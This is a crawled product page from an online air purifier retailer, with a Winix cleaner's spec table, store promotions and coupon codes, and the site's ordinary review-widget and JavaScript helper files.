<tr class="row odd">
<td class="cell name first">
Light Sensor
</td>
<td class="cell value last">
Yes
</td>
</tr>
<tr class="row">
<td class="cell name first">
Sleep Mode
</td>
<td class="cell value last">
Yes
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Auto Mode
</td>
<td class="cell value last">
Yes
</td>
</tr>
<tr class="row">
<td class="cell name first">
Replace Filter Indicator
</td>
<td class="cell value last">
Yes (Based on Actual Usage)
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Number of Fan Speeds
</td>
<td class="cell value last">
4
</td>
</tr>
<tr class="row">
<td class="cell name first">
Control Type
</td>
<td class="cell value last">
Digital
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Color (Body / Front)
</td>
<td class="cell value last">
White
</td>
</tr>
<tr class="row">
<td class="cell name first">
Unit Dimensions D x W x H (in.)
</td>
<td class="cell value last">
11.8 x 18.9 x 25.6
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Unit Weight (lbs.)
</td>
<td class="cell value last">
18.7 lbs
</td>
</tr>
<tr class="row">
<td class="cell name first">
Voltage
</td>
<td class="cell value last">
AC 120V/60 (Hz)
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Power Cord
</td>
<td class="cell value last">
2 prong
</td>
</tr>
<tr class="row">
<td class="cell name first">
Air Intake
</td>
<td class="cell value last">
Front
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Air Out vent
</td>
<td class="cell value last">
Top
</td>
</tr>
<tr class="row">
<td class="cell name first">
Sound Level
</td>
<td class="cell value last">
29-56 dBa
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
UL / CUL Listed
</td>
<td class="cell value last">
Yes
</td>
</tr>
<tr class="row">
<td class="cell name first">
CARB Compliant
</td>
<td class="cell value last">
Yes
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Energy Star
</td>
<td class="cell value last">
Yes
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Warranty
</td>
<td class="cell value last">
5 Year Limited
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-images product-gap panel"></div>
</div>
<div class="space pagebackground" id="pageelement_614281144">
<div class="space margin"><div class="space pagetext" id="pageelement_597296746">
<div class="panel"><div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631806544" ><link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "airpurifiersandcleaners.com",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            perPage: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_614281148">
<div class="space margin"><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
</div>
<div class="space border">
<div class="title">Cart
</div>
<div class="content">
<div  class="space pagecart small" id="pageelement_518"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_575166410">
<div class="panel"><br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/4281506/uploaded/paypal.jpg" style="width: 90px; height: 28px;"><br>
<div>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/files/4281506/uploaded/images.jpg" style="font-family: Arial; background-color: transparent; " width="140">&nbsp;<br>
<br>
&nbsp; &nbsp; &nbsp; &nbsp; <b>&nbsp;Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b><br>
<br>
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="https://verify.authorize.net/anetseal/?pid=f82243de-9ee2-427e-b218-d0c1e4b2d1eb&amp;rurl=http%3A//www.airpurifiersandcleaners.com/"><img alt="" src="/files/4281506/uploaded/authorize-net-seal.png" style="width: 109px; height: 93px;"></a></div>
<br>
&nbsp; &nbsp; &nbsp;&nbsp;<a href="https://www.airpurifiersandcleaners.com/use-fsa-hsa-card-for-purchase"><img alt="" src="/files/4281506/uploaded/fsa-card-accepted.png" style="width: 165px; height: 62px;"></a><br>
&nbsp; &nbsp; &nbsp;&nbsp;</div>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_612339396">
<div class="panel"><br>
<div style="text-align: center;"><strong style="color: rgb(51, 51, 51); font-family: Arial; background-color: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">We're a GSA Contractor!<br>
Click to View Products</font></span></strong><br style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);">
<br>
<a href="https://www.gsaadvantage.gov/advantage/ws/search/advantage_search?q=0:047QSWA19D007Q&amp;db=0&amp;searchType=1"><img alt="" src="https://www.crexendo.com/files/4281506/uploaded/gsa-logo.PNG" style="border: none; vertical-align: bottom; display: inline; color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255); width: 207px; height: 69px;"></a></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><em><strong><span style="font-family:arial,helvetica,sans-serif;">NDAA / 889 Form<br>
AVAILABLE ON REQUEST</span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>&nbsp;</i></b></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i><br></i></b></span></span></div><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>Free Continental U.S. Shipping</i></b></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>On Most Purchases</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>&nbsp;Over $40<br>
(some restrictions</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>apply &amp; flat rate</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>shipping is charged)<br>
<br>
Alaska &amp; Hawaii Orders<br>
Call for Shipping Quote<br>
and to Place Order</i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i><span style="background-color:#66ff99;">Customer Service Team:</span></i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Our team is available<br>
by phone&nbsp;9am-5pm CST<br>
Monday - Friday&nbsp;with<br>
24 Hour Voicemail</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">&nbsp;for&nbsp;After Hours and Weekends</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Call Toll-Free&nbsp;</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">1-800-701-2513</font></b></i></span></span></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_577554652">
<div class="panel"><p style="text-align: center;"><b style="font-family: helvetica;"><font size="4" style="font-size: 18px;">No Sales Tax</font></b></p>
<p style="text-align: center;"><b style="font-family: helvetica;"><font style="font-size: 18px;">We Pay it&nbsp;</font></b><b style="font-family: helvetica;"><font style="font-size: 18px;">For You!</font></b></p>
<p style="text-align: center;"><font size="1" style="font-family: helvetica; font-size: 10px;"><b style="">*except for a few products shipping to CA,&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">NY and AL*&nbsp;</b><br>
<font style="font-family: helvetica; font-size: 10px;"><b>If you&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">have tax reseller certificate,&nbsp;</b><b style="font-family: helvetica; font-size: 10px;">email to&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">support@airpurifiersandcleaners.com&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">We will contact to discuss!</b></p>
</div>
</div>
<div class="space pagetext" id="pageelement_612282516">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/4281506/uploaded/new-year-2026.png" style="width: 200px; height: 195px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>NEW YEAR</i></b></span></font></div>
<div style="text-align: center;"><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>SAVINGS</i></b></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>ARE</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>HERE</i></b></span></font><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>!</i></b></div>
<div></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">3 WAYS TO&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">SAVE:<br>
USE&nbsp;</span></span></strong></em><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">CODES</span></span></strong></em></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">ON&nbsp;PRODUCT&nbsp;<br>
PAGES,</span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE CODE</strong></em></span></div>
<div style="text-align: center;"><em><strong><span style="font-size:22px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">NEWYEAR26</span></span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>for 10% OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OR&nbsp;</strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE&nbsp;</strong></em></span><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>CODE&nbsp;</strong></em></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><span style="background-color: rgb(0, 255, 0);"><font size="5" style="font-size: 24px;">SAVE5NOW&nbsp;</font></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>FOR 5%</strong></em></span></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><font size="3" style="font-size: 16px;">*some items restricted</font></strong></em></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">PLEASE CALL&nbsp;</strong></font></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">1-800-701-2513 OR<br>
<em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong></font></span><br>
<strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;">WITH ANY QUESTIONS</strong></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610773822">
<div class="panel"><div style="text-align: center;"><span style="font-size:20px;"><strong><em><span style="font-family:arial,helvetica,sans-serif;">THINK YOU FOUND<br>
A LOWER PRICE?<br>
<span style="background-color:#ffff00;">WE'LL MEET IT<br>
OR BEAT IT*</span><br><span style="font-size:10px;">*Can Choose Price Match or<br>
Promotional Code, Not Both.<br>
Occasionally Cannot Match<br>
Volume Sellers such as Costco.<br>No&nbsp;</span></span></em></strong></span><strong style="font-size: 20px;"><em><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:10px;">Retro-Active Price Matching After 30 Days From Purchase*</span></span></em></strong></div>
<div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631939470">
<div class="panel"><img alt="" src="/files/4281506/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
<div class="space pagetext" id="pageelement_610020630">
<div class="panel"><div style="text-align: center;"><br>
<span style="font-size:20px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Need Financing?<br>
We&#39;ve Got You Covered.</strong></span></span><br>
<br>
<a href="http://www.airpurifiersandcleaners.com/easy-financing"><img alt="" src="/files/4281506/uploaded/qsp1.JPG" style="width: 200px; height: 60px;"></a></div>
</div>
</div>
<div class="space pageimage" id="pageelement_576882384">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.width.max=140&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FINVISUSProtectLogo.jpeg&amp;cache=1769207560410"></td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_614281150">
<div class="space margin"><div  class="pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/about">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy-policy">Privacy Policy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; AirPurifiersandCleaners.com All Rights Reserved<br>
	Email: support@airpurifiersandcleaners.com&nbsp;</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=airpurifiersandcleaners.com&url=https://www.airpurifiersandcleaners.com/winix-u450-signature-series-air-cleaner
body_size: 175
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "AirPurifiersandCleaners.com"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.airpurifiersandcleaners.com/account/js/site.js?cache=1470679636000
body_size: 1542
content:
Event.observe(window, "load", function() {
	$$('.paymentmethodlist input.radiobutton[name^=payment_]:checked').each(
		function(method) {
			paymentMethodDetails(method)
		});

	$$('select.paymentmethodlist.popupmenu[name^=payment_]').each(
		function(method) {
			paymentMethodDetailsPopup(method);
		});
});


function viewProductImage(inURL)
{
	open(inURL, 'viewproduct', 'width=200,height=200,menubar=no,resizable=yes,scrollbars=yes,status=no,toolbar=no');
}

function updateProductImage(inImageURL, inLinkURL, inAltText, inID, inOriginalImage)
{
	var element = $('product_' + inID + '_image');
	
	var link = $('product_' + inID + '_view');
	
	var lightbox = $('product_' + inID + '_lightbox');
	
	if(lightbox && link)
	{	
		link.innerHTML = '<img id="' + lightbox.id + '" src="' + inImageURL + '" alt="' + inAltText + '" border=' + lightbox.border + ' class="' + lightbox.className + '" rel="lightbox" />';

		link.href = inOriginalImage;
	}
	
	if(element && link)
	{
		link.innerHTML = '<img id="' + element.id + '" src="' + inImageURL + '" alt="' + inAltText + '" border=' + element.border + ' class="' + element.className + '" />';

		link.href = "javascript:viewProductImage('" + inLinkURL + "')";
	}

	if(element && !link)
	{
		element.src = inImageURL;

		element.alt = inAltText;
	}
}

function updateForm(page, id)
{
	var formgoto = document.getElementById('formgoto_' + id);
	
	if(formgoto)
	{
		formgoto.value = page;
	}
	
	document.forms['form_' + id].submit();
}

function updateList(index, id)
{
	var page = document.getElementById('page_' + id);

	if(page)
	{
		page.value = index;
	}

	document.forms['list_' + id].submit();
}

function updateLogin(newState, id)
{
	var state = document.getElementById('state_' + id)

	if(state)
	{
		state.value = newState

		var login = document.getElementById('login_' + id)

		if(login)
		{
			login.submit();
		}
	}
}

function viewPost(forumid, postid)
{
	var post = document.getElementById('forumpost_' + forumid);

	var state = document.getElementById('forumdst_' + forumid);
	
	if(post && state)
	{
		post.value = postid;
		
		state.value = 'view';
		
		document.forms['forum_' + forumid].submit();
	}
}

function viewOrder(inTrackingID, inOrderNumber, inViewPrefix)
{
	if(!inViewPrefix)
	{
		inViewPrefix = 'trackingview_';
	}
	
	var input = document.getElementById('trackingnumber_' + inTrackingID);

	if(input)
	{
		var button = document.getElementById(inViewPrefix + inTrackingID);

		if(button)
		{
			input.value = inOrderNumber;
			button.click();
		}
	}
}

function getElementWidth(inElement)
{
	if(inElement.scrollWidth > inElement.offsetWidth)
	{
		return inElement.scrollWidth;
	}
	else
	{
		return inElement.offsetWidth;
	}
}

function getElementHeight(inElement)
{
	if(inElement.scrollHeight > inElement.offsetHeight)
	{
		return inElement.scrollHeight;
	}
	else
	{
		return inElement.offsetHeight;
	}
}

function getElementX(inElement)
{
	var x = 0;
	
	if(inElement.offsetParent)
	{
		while(inElement.offsetParent)
		{
			x += inElement.offsetLeft
			
			inElement = inElement.offsetParent;
		}
	}
	else if(inElement.x)
	{
		x += inElement.x;
	}
	
	return x;
}

function getElementY(inElement)
{
	var y = 0;
	
	if(inElement.offsetParent)
	{
		while(inElement.offsetParent)
		{
			y += inElement.offsetTop
	
			inElement = inElement.offsetParent;
		}
	}
	else if(inElement.y)
	{
		y += inElement.y;
	}
	
	return y;
}

function getGiftCardBalance(accountID, elementID)
{	
	new Ajax.Updater("messagePanel_" + elementID, "/store/" + accountID + "/giftcard/balance",
	{
		parameters: { cardnumber: $F('giftCardNumber_' + elementID)}
	});
}

function updateButtonStatus(inButtonName, inPageCartID)
{
	var checkboxes = $$('.cartitemcheckbox');
	var shouldEnable = false;
	
	for(var i = 0; i < checkboxes.length; i++)
	{
		if(checkboxes[i].checked == true)
		{
			shouldEnable = true;
			break;
		}
	}

	$(inButtonName + inPageCartID).disabled = !shouldEnable;
}

//form element specific items

function paymentMethodDetails(input) {
	var tbody = input.up(2);

	if (tbody.hasAttribute("activedetails")) {
		$(tbody.getAttribute("activedetails")).hide();
	}

	if (input.hasAttribute("details")) {
		var details = $(input.getAttribute("details"));

		details.show();

		tbody.setAttribute("activedetails", details.id);
	}
}

function paymentMethodDetailsPopup(input) {
	togglePopupItemDetails(input);
}

function togglePopupItemDetails(input) {
	if (!input || !$(input))
		return;

	if (input.hasAttribute("activedetails")) {
		$(input.getAttribute("activedetails")).hide();
	}

	var selected = input.options[input.selectedIndex];

	if (selected.hasAttribute("details")) {
		var details = $(selected.getAttribute("details"));

		details.show();

		input.setAttribute("activedetails", details.id);
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.airpurifiersandcleaners.com/account/js/ie6.js
body_size: 602
content:
if(navigator.appVersion.indexOf("MSIE 6.0") > -1)
{
	window.attachEvent("onload", fixPNG);
}

function fixPNG()
{
	var elements = document.getElementsByTagName("img");

	for(var i = 0; i < elements.length; i++)
	{
		var element = elements[i];
		element.style.visibility = "hidden";
		
		//if(element.className.indexOf('png') >= 0 && element.tagName == 'IMG')
		{
			fixSinglePNG(element);
		}
		//else if(element.className.indexOf('png') >= 0)
		{
		//	fixBackgroundPNG(element);
		}
	}
}

function fixSinglePNG(element) 
{
	if(element)
	{
		var width = element.width;
		var height = element.height;
		var source = element.src;
		
		element.src = '/server/images/spacer.gif?version=1';
		element.width = width;
		element.height = height;
		element.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + source + "', sizingMethod='image', enabled='true')";
		element.style.visibility = 'visible';
	}
}

function fixBackgroundPNG(element) 
{
	if(element)
	{
		var bg = element.currentStyle.backgroundImage;
		var img = bg.substring(5,bg.length-2);
		var position = element.style.backgroundPosition;
		
		element.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+img+"', sizingMethod='scale')";
		element.style.backgroundImage = "url('/server/images/spacer.gif?version=1')";
		element.style.backgroundPosition = position; // reapply
		element.style.visibility = 'visible';
	}
}